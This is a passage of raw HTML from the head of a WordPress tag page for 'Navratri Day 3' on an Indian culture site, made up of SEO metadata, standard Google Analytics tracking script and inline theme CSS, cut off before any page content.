

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ritiriwaz.com/tag/navratri-day-3/
body_size: 12871
content:
		<!doctype html>
		<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	 	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Navratri Day 3 – RitiRiwaz</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="google-site-verification" content="1EeVepSqGYan_gsIFT_fSUWdP9tyBzItJ_D6uidYoXc" />
	<meta name="msvalidate.01" content="09971D7E8E0B3686E2C64755036FAD1B" />
	<meta name="p:domain_verify" content="a8d64cccef21cf4e703f26ea377f4fde" />
	<meta name="yandex-verification" content="8fd907ec9565e7e6" />
	<link rel="canonical" href="https://www.ritiriwaz.com/tag/navratri-day-3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ritiriwaz.com\/tag\/navratri-day-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ritiriwaz.com#listItem","position":1,"name":"Home","item":"https:\/\/www.ritiriwaz.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ritiriwaz.com\/tag\/navratri-day-3\/#listItem","name":"Navratri Day 3"}},{"@type":"ListItem","@id":"https:\/\/www.ritiriwaz.com\/tag\/navratri-day-3\/#listItem","position":2,"name":"Navratri Day 3","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ritiriwaz.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.ritiriwaz.com\/tag\/navratri-day-3\/#collectionpage","url":"https:\/\/www.ritiriwaz.com\/tag\/navratri-day-3\/","name":"Navratri Day 3 \u2013 RitiRiwaz","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ritiriwaz.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ritiriwaz.com\/tag\/navratri-day-3\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.ritiriwaz.com\/#organization","name":"Ritiriwaz","description":"Indian Culture and Traditions Site","url":"https:\/\/www.ritiriwaz.com\/","email":"simmi.kamboj@gmail.com","telephone":"+14253640690","logo":{"@type":"ImageObject","url":"https:\/\/www.ritiriwaz.com\/wp-content\/uploads\/2019\/11\/logo-ritiriwaz-big.png","@id":"https:\/\/www.ritiriwaz.com\/tag\/navratri-day-3\/#organizationLogo","width":250,"height":74,"caption":"Rtiriwaz"},"image":{"@id":"https:\/\/www.ritiriwaz.com\/tag\/navratri-day-3\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ritiriwaz.india","https:\/\/twitter.com\/ritiriwazindia","https:\/\/www.instagram.com\/ritiriwaz.india\/","https:\/\/www.pinterest.com\/simmikamboj\/_created\/","https:\/\/www.youtube.com\/channel\/UCQneLnb_yYCS8Mt4WIrfWcg","https:\/\/www.linkedin.com\/in\/ritiriwaz-india-41542a19a\/","https:\/\/www.tumblr.com\/blog\/view\/ritiriwaz","https:\/\/myspace.com\/ritiriwaz"]},{"@type":"WebSite","@id":"https:\/\/www.ritiriwaz.com\/#website","url":"https:\/\/www.ritiriwaz.com\/","name":"RitiRiwaz","description":"Indian Culture and Traditions Site","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ritiriwaz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="RitiRiwaz &raquo; Feed" href="https://www.ritiriwaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RitiRiwaz &raquo; Comments Feed" href="https://www.ritiriwaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RitiRiwaz &raquo; Navratri Day 3 Tag Feed" href="https://www.ritiriwaz.com/tag/navratri-day-3/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QGXRWW9C61"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ritiriwaz.com\/tag\/navratri-day-3\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QGXRWW9C61',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QGXRWW9C61', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.ritiriwaz.com/wp-content/cache/minify/5be4c.css" media="all" />

<link rel='stylesheet' id='cream-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C500i%2C700%2C700i%7CMuli%3A400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" href="https://www.ritiriwaz.com/wp-content/cache/minify/610bb.css" media="all" />

<link rel='stylesheet' id='font-awesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" href="https://www.ritiriwaz.com/wp-content/cache/minify/772c8.css" media="all" />

<script type="text/javascript" src="https://www.ritiriwaz.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ritiriwaz.com","hash_tracking":"false","v4_id":"G-QGXRWW9C61"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ritiriwaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ritiriwaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ritiriwaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ritiriwaz.com/wp-json/wp/v2/tags/11500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ritiriwaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<style>
							</style>
				<style>img#wpstats{display:none}</style>
				<style>
							a:hover {

					text-decoration: none !important;
				}
								button,
				input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.primary-navigation > ul > li.home-btn,
				.cm_header_lay_three .primary-navigation > ul > li.home-btn,
				.news_ticker_wrap .ticker_head,
				#toTop,
				.section-title h2::after,
				.sidebar-widget-area .widget .widget-title h2::after,
				.footer-widget-container .widget .widget-title h2::after,
				#comments div#respond h3#reply-title::after,
				#comments h2.comments-title:after,
				.post_tags a,
				.owl-carousel .owl-nav button.owl-prev, 
				.owl-carousel .owl-nav button.owl-next,
				.cm_author_widget .author-detail-link a,
				.error_foot form input[type="submit"], 
				.widget_search form input[type="submit"],
				.header-search-container input[type="submit"],
				.trending_widget_carousel .owl-dots button.owl-dot,
				.pagination .page-numbers.current,
				.post-navigation .nav-links .nav-previous a, 
				.post-navigation .nav-links .nav-next a,
				#comments form input[type="submit"],
				footer .widget.widget_search form input[type="submit"]:hover,
				.widget_product_search .woocommerce-product-search button[type="submit"],
				.woocommerce ul.products li.product .button,
				.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
				.woocommerce .product div.summary .cart button.single_add_to_cart_button,
				.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,
				.woocommerce .product section.related > h2::after,
				.woocommerce .cart .button:hover, 
				.woocommerce .cart .button:focus, 
				.woocommerce .cart input.button:hover, 
				.woocommerce .cart input.button:focus, 
				.woocommerce #respond input#submit:hover, 
				.woocommerce #respond input#submit:focus, 
				.woocommerce button.button:hover, 
				.woocommerce button.button:focus, 
				.woocommerce input.button:hover, 
				.woocommerce input.button:focus,
				.woocommerce #respond input#submit.alt:hover, 
				.woocommerce a.button.alt:hover, 
				.woocommerce button.button.alt:hover, 
				.woocommerce input.button.alt:hover,
				.woocommerce a.remove:hover,
				.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
				.woocommerce a.button:hover, 
				.woocommerce a.button:focus,
				.widget_product_tag_cloud .tagcloud a:hover, 
				.widget_product_tag_cloud .tagcloud a:focus,
				.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
				.error_page_top_portion,
				.primary-navigation ul li a span.menu-item-description {

					background-color: #f26202;
				}
				

				a:hover,
				.post_title h2 a:hover,
				.post_title h2 a:focus,
				.post_meta li a:hover,
				.post_meta li a:focus,
				ul.social-icons li a[href*=".com"]:hover::before,
				.ticker_carousel .owl-nav button.owl-prev i, 
				.ticker_carousel .owl-nav button.owl-next i,
				.news_ticker_wrap .ticker_items .item a:hover,
				.news_ticker_wrap .ticker_items .item a:focus,
				.cm_banner .post_title h2 a:hover,
				.cm_banner .post_meta li a:hover,
				.cm_middle_post_widget_one .post_title h2 a:hover, 
				.cm_middle_post_widget_one .post_meta li a:hover,
				.cm_middle_post_widget_three .post_thumb .post-holder a:hover,
				.cm_middle_post_widget_three .post_thumb .post-holder a:focus,
				.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover, 
				.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,
				.cm_post_widget_twelve .card .post-holder a:hover, 
